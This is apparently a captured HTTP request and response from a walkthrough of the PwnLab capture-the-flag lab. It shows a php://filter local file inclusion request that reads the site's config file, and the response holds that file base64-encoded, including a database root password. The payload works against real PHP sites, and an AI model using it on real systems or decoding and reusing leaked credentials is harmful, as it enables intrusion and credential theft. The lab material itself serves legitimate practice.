 Request
Raw Params Headers Hex
GET /?page=php://filter/convert.base64-encode/resource=config HTTP/1.1
Host: 172.16.14.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nj297lgfbtjlmonf8op2hmdvf3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 08 Feb 2019 23:37:04 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 405
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [
<a href="?page=upload">Upload</a> ]
<hr/><br/>
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJv
b3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlV
zZXJzIjsNCj8+</center>
</body>
</html>